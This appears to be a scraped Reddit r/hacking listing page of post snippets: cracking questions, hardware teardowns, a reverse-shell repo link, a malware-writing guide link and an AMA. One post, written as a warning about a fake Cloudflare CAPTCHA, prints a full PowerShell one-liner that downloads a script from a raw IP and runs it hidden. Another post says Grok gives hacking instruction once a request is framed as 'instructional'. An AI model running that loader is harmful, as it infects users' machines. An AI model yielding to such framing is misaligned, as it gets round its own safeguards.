r/hacking • u/CyberMasterV • 6h ago
r/hacking • u/_cybersecurity_ • 12h ago
The Complete Guide to Vulnerability Scanning (Ethical Hacking)
r/hacking • u/Beoekheer • 9m ago
Why do I get the wrong answer when using hashcat?
Hello everyone, I am doing task 6 of 'Hasing basics' at THM but I get the wrong answer after hashcat is done. The question is:
Use hashcat to crack the hash, $6$GQXVvW4EuM$ehD6jWiMsfNorxy5SINsgdlxmAEl3.yif0/c3NqzGLa0P.S7KRDYjycw5bnYkF5ZtB8wQy8KnskuWQS3Yr1wQ0, saved in ~/Hashing-Basics/Task-6/hash3.txt.
My input is as follows:
hashcat -m 1800 -a 0 ~/Hashing-Basics/Task-6/hash3.txt rockyou.txt
This gives: sunshine13 -> scrubs but the answer is different.
What am I doing wrong?
r/hacking • u/Entropy1024 • 22h ago
WiFi dongle with Monitor mode on 2.4 & 5Gig
Whats a good WiFi Dongle that supports Monitor Mode and works on both 2.4 & 5Gig?
This will be used on an Dell XPS13 laptop running Linux.
Is the Alfa AWUS036ACM a good option?
Thanks
r/hacking • u/JangoDarkSaber • 1d ago
Analysis of China’s GFW unconditional port 443 block
gfw.reportr/hacking • u/martinbogo • 2d ago

Question Hacking the Flum Mello Vape - Cortex M0 / 4MBit Flash / LCD display
I got a hold of a box of these Flume Mello vapes, which have an interesting little microcontroller in them. According to the (very Chinese) datasheet this chip is a peppy 48Mhz Cortex M0, 64K flash, 8K SRAM and it has a number of very interesting IO blocks.

https://en.chipsea.com/product/details/?choice_id=1066

I was able to trace out all the test points. SCL/SDA correspond to the SPI on the chip. PA1-7 seem to be used to communicate with the display ( or at least go out to the ribbon cable for the display )
PA5/PA6 go to the SPI NOR Flash chip as well. CLK and Data In ( DI ) respectively.

The thing is connected to a very nice full-color display, and picks up it's animations (via DMA) from the nearby 32 mbit NOR flash chip from Zbit Semiconductor.
The RAZ and Kraze vapes expose SWD via C1/C2 on the USB-C connector ( instead of D+/D- ) which you can get to if you use a USB-C breakout board. This vape seems to do something different, but I haven't quite figured that out. Even if they aren't particularly useful as vapes, they are great little displays with built in microcontrollers that have the following IO blocks:

I have just enough knowledge to be "dangerous" but not quite enough to figure out how to interface this with OpenOCD so I can get a dump of the flash memory contents, and of the 32mbit flash on it without desoldering the flash chip and reading it off-board.
I'd like to try NOT damaging it if possible... and see if, with the help of people here, get SWD up and working so I can upload a "shim" firmware to get the contents of the flash chip and modify the animation screens -- or just use it for my own fun purposes entirely.
I now have the entire board pulled out, all the test points broken out, and it's all on a protoboard for easier debugging and hacking.
r/hacking • u/Impossible_Process99 • 2d ago
A Basic Guide for writing your first malware
Hey Guys, i just wrote a write up, explaining how to get into malware dev and also code examples of creating ransomware, feel free to read it, its a short read!!
https://github.com/505sarwarerror/505SARWARERROR/wiki/Basic's-of-Malware
r/hacking • u/DENZADJ • 2d ago
Ducky Reverse Shell update
I’ve updated my reverse shell repo. I still use this attack during red team engagements. Unfortunately, many users/devices are still running with local admin rights.
https://github.com/dvbnl/rubber-ducky
I’ve build in persistence and tested it on the latest Win11 version. 🐤
r/hacking • u/CyberMasterV • 3d ago
DOM-based Extension Clickjacking: Your Password Manager Data at Risk
r/hacking • u/intelw1zard • 3d ago
Threat Actors A Scattered Spider com kid (Noah Urban) whining on X about his 10 year sentence the judge gave him
r/hacking • u/whosdischris • 4d ago
Mapping Supply Chain Attack Paths for Red Teams (Feedback wanted)
Hey,
I’m wanna build a tool that maps software supply chain attack paths. Think of it like BloodHound for builds and dependencies: instead of AD paths, Raider shows how packages flow from public registries into CI/CD pipelines and ultimately production. It highlights risky dependencies, hidden fetches, and potential paths an attacker could exploit.
For Red Teams
Visualize realistic attack paths through a target’s supply chain.
Map a company’s actual tech stack (frameworks, registries, libraries, services in use) to understand what’s exploitable.
Identify weak points like typosquatted dependencies, abandoned repos, or build steps that reach out to uncontrolled domains.
Spin up a containerized attack playground of the discovered stack to safely model exploits and malware placement.
For Blue Teams / SecOps
Raider goes further than SBOMs or SCA tools like Snyk.
It doesn’t just parse manifests it sniffs build-time network traffic, records what’s actually fetched, hashes every artifact on disk, and cross-checks it against registries.
This produces a Dynamic SBOM enriched with:
Verified hashes & provenance
CVE lookups in real time
Threat intel correlation (dark web chatter, known bad maintainers, rogue repos)
Disk location mappings (so if libX.so is compromised, IR can find it fast)
Instead of a compliance doc, SOC gets an investigation-ready artifact: “what really ran,” not “what the manifest said.”
Most existing tools (Syft, Snyk, Anchore, etc.) stop at declared manifests. They’ll miss hidden fetches, malicious postinstall scripts, or MITM tampering. Raider builds the observed tree — what actually hit the wire and disk — and goes a step further:
Maps what a target company is really running (not just what they claim in docs).
Lets defenders validate their real stack, and lets attackers explore realistic entry points.
Provides a containerized attack range for testing hypotheses.
Would you (as a red or blue teamer) use Raider in your workflow?
What’s missing that would make this genuinely valuable in a real engagement or SOC investigation?
I’ll do the heavy lifting on development I just want to mold it around real-world feedback so it’s not “yet another SBOM generator. This is a wild idea so steering would be greatfully and what would be the most wanted place to start if anywere appriciate your time guys
r/hacking • u/Stage-Previous • 4d ago
Data extraction from phone without authentication
Pen testing my second phone. what tools or gadgets can be used to pull data like messages and pictures from a phone?
The phone is on my personal network, at my physical location.
Will a Hak5 device work? What other methods can a phone be vulnerable to?
r/hacking • u/Alternative_Bid_360 • 4d ago
Question Anyone encountered a fake Cloudflare CAPTCHA in the wild?
While browsing I encountered a fake Cloudflare CAPTCHA.
The attack flow works like this:
- While browsing, the victim is presented with a fake CAPTCHA page.
- Instead of the usual “click the box” type challenge, it tricks the user into running a PowerShell command:
powershell -w h -nop -c "$zex='http://185.102.115.69/48e.lim';$rdw="$env:TEMPpfhq.ps1";Invoke-RestMethod -Uri $zex -OutFile $rdw;powershell -w h -ep bypass -f $rdw". - That command pulls down a malicious dropper from an external server and executes it.
- The PowerShell command in question attempted to download from: VirusTotal - File - 92e8d7c3d95083d288f26aea1a81ca042ae818964cb915ade30d9edac3b7d25c
- The dropper then led to the payload
CAPTCHA.exe: VirusTotal - File - 524449d00b89bf4573a131b0af229bdf16155c988369702a3571f8ff26b5b46d
Key concerns:
The malware is delivered in multiple stages, where the initial script is just a loader/downloader.
There are hints it might poke around with Docker/WSL artifacts on Windows, maybe for persistence or lateral movement, but I couldn’t confirm if it actually weaponizes them.
I’m worried my own box might’ve been contaminated (yes, really dumb, I know, no need to shove it down my face), since I ran the initial one-liner before realizing what it was;
Yanked network connection immediately, dumped process tree and checked abnormal network sessions, cross-checked with AV + offline scan, looked at temp, startup folders, registry run keys, scheduled tasks and watched event logs and Docker/WSL files.
If you want to take a look for yourself, the domain is https://felipepittella.com/
Dropping this here so others can recognize it — curious if anyone else has seen this variant or knows what the payload is doing long-term (esp. the Docker/WSL angle).
r/hacking • u/donutloop • 4d ago
Microsoft Post-quantum resilience: building secure foundations
r/hacking • u/RoseSec_ • 6d ago
AMA I built the first Coast Guard Red Team, open-sourced thousands of attack techniques, then left to help businesses secure their infrastructure. Ask me anything!
My name is RoseSecurity, creator of Red-Teaming TTPs and Anti-Virus-Evading-Payloads. I'm also an active MITRE, OWASP, and Debian contributor/maintainer, although more of my recent projects have been cloud-focused. I went from cybersecurity in the government to helping businesses build secure infrastructure in the cloud. Ask me anything about contributing to open source projects, security research, or cloud security!
Edit: I helped build the Coast Guard Red Team. I was just a small piece in an awesome team doing great stuff. Sorry if I ruffled any feathers 🤙
r/hacking • u/PompeyJon82x • 5d ago
Does anybody know any alternatives to Hacker One?
Had some potential work but wanted to see what else is out there first?
r/hacking • u/ISoulSeekerI • 6d ago
Cracking What’s the optimal storage for rainbow table?
I don’t about you guys but I break mine apart into 1gb chains. And I’m sitting at 2TB right now with block compression.
r/hacking • u/spongeyexperience • 6d ago
Anyway to make JohnTheRipper or Hashcat a little more usable on a VM?
I’ve been doing a bit of CTF challenges to get some hands on knowledge, but as soon as I run into some password cracking, I usually have to put the challenge down since those damn hashes won’t be cracked for multiple days. Keep in mind, I’m running my Kali VM on a MacBook Air. Not much GPU there to use in something like hashcat.
Are there any online tools anybody knows about to help me here? I’d really rather not just look up a write up and copy the passwords if I’m not cracking them myself.
Question Level 2 Tech spoofed in Teams, starts messaging people from GAL requesting to Remote to end users
Hope everyone is well, first time posting. Anyone experienced this before? Where was the failure and what was the mitigation. Thank you for your feed back and perspective.
r/hacking • u/donutloop • 6d ago
AI-supported cyberattacks: experts observe increasing use of LLM
r/hacking • u/Jhonniebg • 5d ago
Teach Me! Ai for Ethical Hacking instructor. 👩🏫
what ai service out there is better for instructional hacking for educational purposes of course, I was working with gemini (pro tier) and close to the end it bailed on me, also I tried grok and it will agree to instruct you if you throw the statement that is for “instructional purposes blah blah” but for grok I’m not paying so is limited on the number of inquiries, so what service you recommend?
r/hacking • u/alexlash • 6d ago
Defcon What still breaks in payments? DEF CON wrap-up from Payment Village
r/hacking • u/donutloop • 7d ago
New Study Warns of Security Risks in Cloud Quantum Computers
thequantuminsider.comr/hacking • u/Planhub-ca • 7d ago